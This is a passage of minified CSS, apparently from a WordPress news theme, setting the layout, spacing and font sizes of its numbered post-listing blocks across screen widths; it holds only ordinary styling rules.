.block_21_items,.widget-area .penci-block_21 .block_21_first_item,.widget-area .penci-block_21 .block_21_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_first_item,.wpb_wrapper > .penci-block_21.penci-vc-column-1 .block_21_first_item,.widget-area .penci-block_21 .block_21_first_item{max-width:100%;margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items,.wpb_wrapper > .penci-block_21.penci-vc-column-1 .block_21_items,.widget-area .penci-block_21 .block_21_items{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci-image-holder,.wpb_wrapper > .penci-block_21.penci-vc-column-1 .block_21_items .penci-image-holder,.widget-area .penci-block_21 .block_21_items .penci-image-holder{width:90px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_21 .block_21_items .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_21 .block_21_items .penci_post-meta,.wpb_wrapper > .penci-block_21.penci-vc-column-1 .block_21_items .penci_post-meta,.widget-area .penci-block_21 .block_21_items .penci_post-meta{display:none}@media screen and (min-width: 768px){.penci-block_21 .block_21_first_item{width:350px}.penci-block_21 .block_21_items{width:calc(100% - 350px);padding-left:20px}}@media screen and (max-width: 768px){.penci-block_21 .block_21_first_item,.penci-block_21 .block_21_items{width:100%;position:relative}.penci-block_21 .block_21_first_item{max-width:100%;margin-bottom:0}.penci-block_21 .block_21_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-block_21 .block_21_items{margin-top:20px;padding-left:0}.penci-block_21 .block_21_items .penci-post-item{margin-bottom:20px;padding-top:0;padding-bottom:0;height:auto;overflow:hidden}}@media screen and (max-width: 480px){.penci-block_21 .block_21_items .penci-image-holder{width:90px}.penci-block_21 .block_21_items .penci_post-meta{display:none}}.penci-block_22 .penci-block_content__items{overflow:hidden}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1{width:100%;margin-bottom:0}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:50%}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem;line-height:1.25;margin-top:7px;margin-bottom:6px}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-small:nth-last-of-type(2n + 1){border-right:2px solid transparent}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-small:nth-last-of-type(2n){border-left:2px solid transparent}.penci-block_22.penci-imgtype-square .penci-block_content__items .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-block_22.penci-imgtype-vertical .penci-block_content__items .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-block_22 .penci-post-item{position:relative;float:left}.penci-block_22 .penci_post-meta{color:#fff;font-size:12px;font-size:1.2rem}.penci-block_22 .penci_post-meta a,.penci-block_22 .penci_post-meta span{color:inherit}.penci-block_22 .penci_post-meta i{margin-right:5px}.penci-block_22 .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-block_22 .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-block_22 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:10;padding:10px 15px}.penci-block_22 .penci_post_content .penci__post-title a{color:#fff}.penci-block_22 .penci-post-item-small{width:50%;margin-top:4px;margin-bottom:0}.penci-block_22 .penci-post-item-small .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:5px;margin-bottom:0;color:#fff}.penci-block_22 .penci-post-item-small .penci__post-title a{color:inherit}.penci-block_22 .penci-post-item-small .penci_post_content{padding-bottom:8px}.penci-block_22 .penci-post-item-small:nth-last-of-type(2n + 1){border-left:2px solid transparent}.penci-block_22 .penci-post-item-small:nth-last-of-type(2n){border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-small,.wpb_wrapper > .penci-block_22.penci-vc-column-1 .penci-post-item-small,.widget-area .penci-block_22 .penci-post-item-small{width:100%;border-left:0!important;border-right:0!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper > .penci-block_22.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper > .penci-block_22.penci-vc-column-1.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-block_22.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper > .penci-block_22.penci-vc-column-1.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-block_22.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item:nth-child(2n),.wpb_wrapper > .penci-block_22.penci-vc-column-1 .penci-post-item:nth-child(2n),.widget-area .penci-block_22 .penci-post-item:nth-child(2n){margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-cat,.wpb_wrapper > .penci-block_22.penci-vc-column-1 .penci-piechart,.wpb_wrapper > .penci-block_22.penci-vc-column-1 .penci-post-cat,.widget-area .penci-block_22 .penci-piechart,.widget-area .penci-block_22 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci__post-title,.wpb_wrapper > .penci-block_22.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_22 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_22 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-1 .penci__post-title{font-size:18px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_22 .penci-post-item-small .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-small .penci__post-title{font-size:14px!important}@media screen and (max-width: 768px){.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title{font-size:20px!important}.penci-block_22 .penci-post-item-small .penci__post-title{font-size:16px!important}}@media screen and (max-width: 600px){.penci-block_22 .penci-post-item-small{width:100%;border-left:0;border-right:0}.penci-block_22 .penci__post-title{font-size:16px!important}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_22 .penci-post-item-small .penci__post-title{font-size:16px!important}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-block_22.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-block_22.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-block_22 .penci-post-item:nth-child(2n){margin-top:4px}.penci-block_22 .penci-post-item{border-left:0;border-right:0}.penci-block_22 .penci-piechart,.penci-block_22 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_22 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-1 .penci__post-title{font-size:16px!important}}.penci-block_23 .penci-block_content__items{overflow:hidden}.penci-block_23 .penci-block-wrapper-item{margin-top:20px}.penci-block_23 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_23 .block23_first_item,.penci-block_23 .block23_items{width:100%;float:left}.penci-block_23 .block23_first_item{margin-bottom:20px}.penci-block_23 .block23_first_item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2;margin-top:10px;margin-bottom:1px}.penci-block_23 .block23_first_item .penci_post-meta{margin-top:5px}.penci-block_23 .block23_first_item .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_23 .block23_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_23 .block23_items{float:right}.penci-block_23 .block23_items .penci-post-item{width:50%;float:left;margin-top:20px;margin-bottom:0}.penci-block_23 .block23_items .penci-post-item:nth-child(2n + 1){clear:both;padding-right:10px}.penci-block_23 .block23_items .penci-post-item:nth-child(2n){padding-left:10px}.penci-block_23 .block23_items .penci-post-item:nth-child(1),.penci-block_23 .block23_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_23 .block23_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:12px;margin-bottom:2px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items,.wpb_wrapper > .penci-block_23.penci-vc-column-1 .block23_first_item,.wpb_wrapper > .penci-block_23.penci-vc-column-1 .block23_items,.widget-area .penci-block_23 .block23_first_item,.widget-area .penci-block_23 .block23_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item,.wpb_wrapper > .penci-block_23.penci-vc-column-1 .block23_first_item,.widget-area .penci-block_23 .block23_first_item{padding-right:0;margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items,.wpb_wrapper > .penci-block_23.penci-vc-column-1 .block23_items,.widget-area .penci-block_23 .block23_items{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items .penci-post-item:nth-child(2n + 1),.wpb_wrapper > .penci-block_23.penci-vc-column-1 .block23_items .penci-post-item:nth-child(2n + 1),.widget-area .penci-block_23 .block23_items .penci-post-item:nth-child(2n + 1){padding-right:5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items .penci-post-item:nth-child(2n),.wpb_wrapper > .penci-block_23.penci-vc-column-1 .block23_items .penci-post-item:nth-child(2n),.widget-area .penci-block_23 .block23_items .penci-post-item:nth-child(2n){padding-left:5px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .penci-post-cat{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_items{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_items{margin-top:20px;padding-left:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item{padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_23 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_23 .block23_first_item .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_23 .block23_items .penci__post-title{font-size:12px!important}.penci-hbg-content .penci-block_23 .block23_first_item,.penci-hbg-content .penci-block_23 .block23_items{width:100%;margin-left:0;margin-right:0;padding-left:0;padding-right:0}@media screen and (min-width: 992px){.penci-block_23 .block23_first_item,.penci-block_23 .block23_items{width:50%}.penci-block_23 .block23_first_item{padding-right:10px;margin-bottom:0}.penci-block_23 .block23_items{padding-left:10px}}@media screen and (max-width: 480px){.penci-block_23 .block23_first_item,.penci-block_23 .block23_items{width:100%}.penci-block_23 .block23_first_item{padding-right:0;margin-bottom:20px}.penci-block_23 .block23_items{padding-left:0}.penci-block_23 .block23_items .penci-post-item:nth-child(2n + 1){padding-right:5px}.penci-block_23 .block23_items .penci-post-item:nth-child(2n){padding-left:5px}}.penci-block_24 .penci-block_content__items{overflow:hidden}.penci-block_24 .block24_big_item{width:100%;margin-bottom:20px;clear:both;margin-top:16px}.penci-block_24 .block24_big_item .penci-pmore-link{display:none}.penci-block_24 .block24_big_item:first-child{margin-top:0}.penci-block_24 .block24_big_item .penci_post_thumb:before{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_24 .block24_big_item .penci_post_thumb:hover:before{opacity:.75}.penci-block_24 .block24_big_item .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:14px 15px 10px}.penci-block_24 .block24_big_item .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:0;line-height:1.25;color:#fff}.penci-block_24 .block24_big_item .penci__post-title a{color:inherit}.penci-block_24 .block24_big_item .penci_post-meta{margin-top:3px}.penci-block_24 .block24_big_item .penci_post-meta,.penci-block_24 .block24_big_item .penci__post-title{color:#fff}.penci-block_24 .block24_items{margin-left:-10px;margin-right:-10px;overflow:hidden;clear:both}.penci-block_24 .block24_items .penci-post-item{width:100%;padding-left:10px;padding-right:10px;float:left}.penci-block_24 .block24_items .penci-post-item:nth-child(2n + 1){clear:both}.penci-block_24 .block24_items .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.2;margin-top:12px;margin-bottom:0}.penci-block_24 .block24_items .penci_post-meta{margin-top:5px}.penci-block_24 .block24_items .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_24 .block24_items .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_24 .block24_items .penci-post-item,.wpb_wrapper > .penci-block_24.penci-vc-column-1 .block24_items .penci-post-item,.widget-area .penci-block_24 .block24_items .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_24 .block24_big_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_24 .penci__post-title,.wpb_wrapper > .penci-block_24.penci-vc-column-1 .block24_big_item .penci__post-title,.wpb_wrapper > .penci-block_24.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_24 .block24_big_item .penci__post-title,.widget-area .penci-block_24 .penci__post-title{font-size:18px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_24 .block24_items .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_24 .block24_big_item .penci__post-title{font-size:20px!important}@media screen and (min-width: 600px){.penci-block_24 .block24_items .penci-post-item{width:50%}}@media screen and (max-width: 992px){.penci-block_24 .block24_items .penci__post-title{font-size:16px!important}.penci-block_24 .block24_big_item .penci__post-title{font-size:20px!important}}.penci-block_25 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_25 .penci-post-item{width:100%;padding-left:10px;padding-right:10px;margin-bottom:0;margin-top:20px;float:left}.penci-block_25 .penci-post-item:nth-child(2n + 1){clear:both}.penci-block_25 .penci-post-item:nth-child(1),.penci-block_25 .penci-post-item:nth-child(2){margin-top:0}.penci-block_25 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.2;margin-top:11px;margin-bottom:0}.penci-block_25 .penci_post-meta{margin-top:6px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci__post-title,.wpb_wrapper > .penci-block_25.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_25 .penci__post-title{font-size:14px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-post-item,.wpb_wrapper > .penci-block_25.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_25 .penci-post-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-ajax-more .penci-block-ajax-more-button,.wpb_wrapper > .penci-block_25.penci-vc-column-1 .penci-ajax-more .penci-block-ajax-more-button,.widget-area .penci-block_25 .penci-ajax-more .penci-block-ajax-more-button{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-block_content__items,.wpb_wrapper > .penci-block_25.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_25 .penci-block_content__items{margin-left:-5px;margin-right:-5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-post-item,.wpb_wrapper > .penci-block_25.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_25 .penci-post-item{padding-left:5px;padding-right:5px}@media screen and (min-width: 600px){.penci-block_25 .penci-post-item{width:50%}}@media screen and (max-width: 600px){.penci-block_25 .penci__post-title{font-size:14px!important}}.penci-block_26 .penci-block_content__items{overflow:hidden;margin-top:20px}.penci-block_26 .penci-block_content__items:first-child{margin-top:0}.penci-block_26 .block26_first_item,.penci-block_26 .block26_items{width:100%;float:left}.penci-block_26 .block26_first_item{margin-bottom:0}.penci-block_26 .block26_first_item .penci_post_content{background:#212121;overflow:hidden;padding:17px 21px 15px}.penci-block_26 .block26_first_item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2;margin-top:0;margin-bottom:0;color:#fff}.penci-block_26 .block26_first_item .penci__post-title a{color:inherit}.penci-block_26 .block26_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_26 .block26_first_item .penci_post-meta{margin-top:5px}.penci-block_26 .block26_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#ccc;margin-top:9px}.penci-block_26 .block26_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_26 .block26_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:11px;margin-bottom:0}.penci-block_26 .block26_items .penci_post-meta{margin-top:6px}.penci-block_26 .block26_items .penci-post-item{border-top:1px solid #ececec;margin-bottom:10px}.penci-block_26 .block26_items .penci-post-item:first-child{border-top:0}.penci-block_26 .block26_items .penci-post-item:last-child{margin-bottom:0}.penci-block_26 .block26_items .penci_post_thumb{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item,.wpb_wrapper > .penci-block_26.penci-vc-column-1 .block26_first_item,.widget-area .penci-block_26 .block26_first_item{width:100%;margin-bottom:5px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item .penci_post_content,.wpb_wrapper > .penci-block_26.penci-vc-column-1 .block26_first_item .penci_post_content,.widget-area .penci-block_26 .block26_first_item .penci_post_content{padding:10px 15px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_items,.wpb_wrapper > .penci-block_26.penci-vc-column-1 .block26_items,.widget-area .penci-block_26 .block26_items{width:100%;padding-left:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_items .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_items .penci_post_thumb,.wpb_wrapper > .penci-block_26.penci-vc-column-1 .block26_items .penci_post_thumb,.widget-area .penci-block_26 .block26_items .penci_post_thumb{display:none}@media screen and (max-width: 768px){.penci-block_26 .block26_items .penci__post-title{font-size:14px!important}.penci-block_26 .block26_first_item{margin-bottom:20px}.penci-block_26 .block26_first_item .penci__post-title{font-size:16px!important}.penci-block_26 .block26_first_item .penci_post_content{padding:10px 15px}}@media screen and (min-width: 768px){.penci-block_26 .block26_first_item{width:70.835%}.penci-block_26 .block26_items{width:29%;padding-left:20px;float:right}.penci-block_26 .block26_items .penci_post_thumb{display:block}}.penci-block_27 .penci-block_content__items{overflow:hidden}.penci-block_27 .penci-image-holder:before{padding-top:68.53%}.penci-block_27.penci-imgtype-square .penci-image-holder:before{padding-top:100%}.penci-block_27.penci-imgtype-vertical .penci-image-holder:before{padding-top:134.375%}.penci-block_27 .penci_post_thumb:before{content:none}.penci-block_27 .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0;color:#fff}.penci-block_27 .penci__post-title a{color:inherit}.penci-block_27 .block27_last_item,.penci-block_27 .block27_items{width:100%;float:left;flex-grow:1}.penci-block_27 .block27_last_item{margin-bottom:0}.penci-block_27 .block27_last_item .penci_post_item_content{background:#212121;height:100%}.penci-block_27 .block27_last_item .penci_post_content{overflow:hidden;padding:17px 20px 15px}.penci-block_27 .block27_last_item .penci_post-meta{margin-top:4px}.penci-block_27 .block27_last_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#ccc;margin-top:9px}.penci-block_27 .block27_last_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_27 .block27_items .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-block_27 .block27_items .penci_post_content{position:absolute;bottom:0;width:100%;z-index:10;padding:10px 20px 15px}.penci-block_27 .block27_items .penci_post-meta{margin-top:4px;color:#fff}.penci-block_27 .block27_items .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_items,.wpb_wrapper > .penci-block_27.penci-vc-column-1 .block27_last_item,.wpb_wrapper > .penci-block_27.penci-vc-column-1 .block27_items,.widget-area .penci-block_27 .block27_last_item,.widget-area .penci-block_27 .block27_items{width:100%;padding-left:0;padding-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .penci-block_content__items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .penci-block_content__items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .penci-block_content__items,.wpb_wrapper > .penci-block_27.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_27 .penci-block_content__items{margin-left:0;margin-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_items .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_items .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_items .penci-post-item:last-child,.wpb_wrapper > .penci-block_27.penci-vc-column-1 .block27_items .penci-post-item:last-child,.widget-area .penci-block_27 .block27_items .penci-post-item:last-child{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .penci__post-title,.wpb_wrapper > .penci-block_27.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_27 .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.wpb_wrapper > .penci-block_27.penci-vc-column-1 .block27_last_item,.widget-area .penci-block_27 .block27_last_item{margin-top:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_last_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item .penci_post_content,.wpb_wrapper > .penci-block_27.penci-vc-column-1 .block27_last_item .penci_post_content,.widget-area .penci-block_27 .block27_last_item .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-block_27 .penci-image-holder{height:auto}@media screen and (min-width: 768px){.penci-block_27 .block27_last_item{width:50%;padding-left:10px}.penci-block_27 .block27_items{width:50%;padding-right:10px}.penci-block_27 .penci-block_content__items.has-3items{display:flex;flex-wrap:wrap}.penci-block_27 .block27_last_item{margin-top:0}.penci-block_27 .block27_items .penci-post-item:last-child{margin-bottom:0}.widget-area .penci-block_27 .block27_items .penci-post-item:last-child{margin-bottom:0}}@media screen and (max-width: 768px){.penci-block_27 .block27_last_item .penci_post_content,.penci-block_27 .block27_items .penci_post_content{padding:10px 15px}.penci-block_27 .penci__post-title{font-size:16px!important}}.penci-block_28 .penci-block_content__items{overflow:hidden;margin-top:20px;width:100%}.penci-block_28 .penci-block_content__items:first-child{margin-top:0}.penci-block_28 .block28_first_item{overflow:hidden;clear:both}.penci-block_28 .block28_first_item .penci_media_object{margin-bottom:0}.penci-block_28 .block28_first_item:not(.hide-border){border-bottom:1px solid #ececec;padding-bottom:20px}.penci-block_28 .block28_first_item.hide-border{margin-bottom:0}.penci-block_28 .block28_first_item .penci_post_thumb{width:66.6666667%}.penci-block_28 .block28_first_item .penci_post_thumb:before{content:none}.penci-block_28 .block28_first_item .penci__post-title{font-size:24px;line-height:1.25;color:#111;margin-bottom:0}.penci-block_28 .block28_first_item .penci-post-excerpt{margin-top:15px}.penci-block_28 .block28_first_item .penci_post-meta{margin-top:13px;border-left:1px solid #ececec;padding-left:10px}.penci-block_28 .block28_first_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-block_28 .block28_first_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative;top:-3px}.penci-block_28 .block28_first_item .penci_post-meta .penci-posted-on{padding-left:0}.penci-block_28 .block28_first_item .penci_post-meta .penci-posted-on,.penci-block_28 .block28_first_item .penci_post-meta .penci-comment-count{position:relative;bottom:-3px}.penci-block_28 .block28_first_item .penci_post-meta .author a{font-weight:700}.penci-block_28 .block28_items .penci-post-item{margin-bottom:20px}.penci-block_28 .block28_items .penci-post-item:last-child{margin-bottom:0}.penci-block_28 .block28_items .penci_media_object{margin-bottom:0}.penci-block_28 .block28_items .penci-image-holder{width:37.5%}.penci-block_28 .block28_items .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-top:3px;margin-bottom:0;clear:both}.penci-block_28 .block28_items .penci-post-cat{overflow:hidden}.penci-block_28 .block28_items .penci_post-meta{margin-top:5px}.penci-block_28 .block28_items .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_media_object,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_media_object,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_media_object,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_first_item .penci_media_object,.widget-area .penci-block_28 .block28_first_item .penci_media_object{-webkit-flex-direction:column;flex-direction:column;flex-wrap:wrap}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_content,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_first_item .penci_post_thumb,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_first_item .penci_post_content,.widget-area .penci-block_28 .block28_first_item .penci_post_thumb,.widget-area .penci-block_28 .block28_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_first_item .penci_post_thumb,.widget-area .penci-block_28 .block28_first_item .penci_post_thumb{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci-image-holder,.wpb_wrapper > .penci-block_28.penci-vc-column-1 .block28_first_item .penci-image-holder,.widget-area .penci-block_28 .block28_first_item .penci-image-holder{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item 